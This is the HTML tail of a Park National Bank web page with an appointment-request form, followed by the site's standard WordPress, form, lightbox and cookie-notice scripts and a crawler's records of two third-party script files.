1.70711C-0.0976311 1.31658 -0.0976311 0.683418 0.292893 0.292893Z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-icon-ctrl-search: url("data:image/svg+xml,%3Csvg width='640' height='640' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M256 128c-70.692 0-128 57.308-128 128 0 70.691 57.308 128 128 128 70.691 0 128-57.309 128-128 0-70.692-57.309-128-128-128zM64 256c0-106.039 85.961-192 192-192s192 85.961 192 192c0 41.466-13.146 79.863-35.498 111.248l154.125 154.125c12.496 12.496 12.496 32.758 0 45.254s-32.758 12.496-45.254 0L367.248 412.502C335.862 434.854 297.467 448 256 448c-106.039 0-192-85.962-192-192z' fill='rgba(17, 35, 55, 0.65)'/%3E%3C/svg%3E");--gf-label-space-y-secondary: var(--gf-label-space-y-md-secondary);--gf-ctrl-border-color: #686e77;--gf-ctrl-size: var(--gf-ctrl-size-md);--gf-ctrl-label-color-primary: #112337;--gf-ctrl-label-color-secondary: #112337;--gf-ctrl-choice-size: var(--gf-ctrl-choice-size-md);--gf-ctrl-checkbox-check-size: var(--gf-ctrl-checkbox-check-size-md);--gf-ctrl-radio-check-size: var(--gf-ctrl-radio-check-size-md);--gf-ctrl-btn-font-size: var(--gf-ctrl-btn-font-size-md);--gf-ctrl-btn-padding-x: var(--gf-ctrl-btn-padding-x-md);--gf-ctrl-btn-size: var(--gf-ctrl-btn-size-md);--gf-ctrl-btn-border-color-secondary: #686e77;--gf-ctrl-file-btn-bg-color-hover: #EBEBEB;--gf-field-img-choice-size: var(--gf-field-img-choice-size-md);--gf-field-img-choice-card-space: var(--gf-field-img-choice-card-space-md);--gf-field-img-choice-check-ind-size: var(--gf-field-img-choice-check-ind-size-md);--gf-field-img-choice-check-ind-icon-size: var(--gf-field-img-choice-check-ind-icon-size-md);--gf-field-pg-steps-number-color: rgba(17, 35, 55, 0.8);}</style>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Request an Appointment</h3>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_32'  action='/member/seth-hembree/' data-formid='32' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_32' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_32_13" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_13'>X/Twitter</label><div class='ginput_container'><input name='input_13' id='input_32_13' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_32_13'>This field is for validation purposes and should be left unchanged.</div></li><li id="field_32_7" class="gfield gfield--type-hidden gfield--input-type-hidden gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_7' id='input_32_7' type='hidden' class='gform_hidden'  aria-invalid="false" value='' /></div></li><li id="field_32_9" class="gfield gfield--type-name gfield--input-type-name gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_32_9'>
                            
                            <span id='input_32_9_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.3' id='input_32_9_3' value=''   aria-required='true'     />
                                                    <label for='input_32_9_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                </span>
                            
                            <span id='input_32_9_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_9.6' id='input_32_9_6' value=''   aria-required='true'     />
                                                    <label for='input_32_9_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
                                                </span>
                            
                        </div></li><li id="field_32_2" class="gfield gfield--type-email gfield--input-type-email gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_2'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_32_2' type='email' value='' class='medium'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_32_3" class="gfield gfield--type-phone gfield--input-type-phone gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_3'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_phone'><input name='input_3' id='input_32_3' type='tel' value='' class='medium'  placeholder='Phone Number' aria-required="true" aria-invalid="false"   /></div></li><li id="field_32_11" class="gfield gfield--type-date gfield--input-type-date gfield--input-type-datepicker gfield--datepicker-default-icon gf_left_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_11'>Preferred Meeting Date<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_date'>
                            <input name='input_11' id='input_32_11' type='text' value='' class='datepicker gform-datepicker mdy datepicker_with_icon gdatepicker_with_icon'   placeholder='mm/dd/yyyy' aria-describedby="input_32_11_date_format" aria-invalid="false" aria-required="true"/>
                            <span id='input_32_11_date_format' class='screen-reader-text'>MM slash DD slash YYYY</span>
                        </div>
                        <input type='hidden' id='gforms_calendar_icon_input_32_11' class='gform_hidden' value='https://parknationalbank.com/wp-content/plugins/gravityforms/images/datepicker/datepicker.svg'/></li><li id="field_32_12" class="gfield gfield--type-select gfield--input-type-select gf_right_half gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_12'>Preferred Meeting Time<span class="gfield_required"><span class="gfield_required gfield_required_asterisk"> * <span class='sr-only'> Required</span></span></span></label><div class='ginput_container ginput_container_select'><select name='input_12' id='input_32_12' class='medium gfield_select'    aria-required="true" aria-invalid="false" ><option value='Preferred Meeting Time' >Preferred Meeting Time</option><option value='8:00am' >8:00am</option><option value='8:30am' >8:30am</option><option value='9:00am' >9:00am</option><option value='9:30am' >9:30am</option><option value='10:00am' >10:00am</option><option value='10:30am' >10:30am</option><option value='11:00am' >11:00am</option><option value='11:30am' >11:30am</option><option value='12:00pm' >12:00pm</option><option value='12:30pm' >12:30pm</option><option value='1:00pm' >1:00pm</option><option value='1:30pm' >1:30pm</option><option value='2:00pm' >2:00pm</option><option value='2:30pm' >2:30pm</option><option value='3:00pm' >3:00pm</option><option value='3:30pm' >3:30pm</option><option value='4:00pm' >4:00pm</option><option value='4:30pm' >4:30pm</option><option value='5:00pm' >5:00pm</option><option value='5:30pm' >5:30pm</option></select></div></li><li id="field_32_6" class="gfield gfield--type-textarea gfield--input-type-textarea field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_32_6'>Comments</label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_32_6' class='textarea medium'    placeholder='Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_32' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit'  /> 
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_32' value='postback' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_32' id='gform_theme_32' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_32' id='gform_style_settings_32' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_32' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='32' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_32' value='WyJbXSIsIjA5MDg1MGY2MzcyODBlMjgwZjU1YmY2ZTc2ZDE1ZjcwIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_32' id='gform_target_page_number_32' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_32' id='gform_source_page_number_32' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="22"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div><script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_32').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_32');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_32').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_32').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_32').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_32').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_32').val();gformInitSpinner( 32, 'https://parknationalbank.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [32, current_page]);window['gf_submitting_32'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_32').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [32]);window['gf_submitting_32'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_32').text());}else{jQuery('#gform_32').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
</div>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places&amp;callback=init_locations_map" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1745550127" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"ae96871b02","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.9.24" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.9.24" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.24" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.24" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=8673c9a2ff188de55f9073009ba56f5e" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"ff60f922d3c2fb5fa6e34d050ff5cbb6"},"ajax":{"ajaxurl":"https://parknationalbank.com/wp-admin/admin-ajax.php","ajax_submission_nonce":"b896622548","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/","config_nonce":"480ad92871"};
//# sourceURL=gform_gravityforms_theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://parknationalbank.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=1546762cd067873f438f559b1e819128" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1707969914" id="akismet-frontend-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1635908904" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 32) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_32_3').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "32", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_32" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_32";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_32" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 32, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-20 02:02:14 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://tags.srv.stackadapt.com/sa.css
body_size: -11
content:
:root {
    --sa-uid: '0-57f6bc2a-20ba-57e6-4f5f-dca71c5a0295';
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://chat.agentiq.co/webchat.js?app_id=b8715bbe
body_size: 80300
content:
window.__aiq = window.__aiq || {};
window.__aiq.host = 'https://chat-service.pnb.agentiq.co';
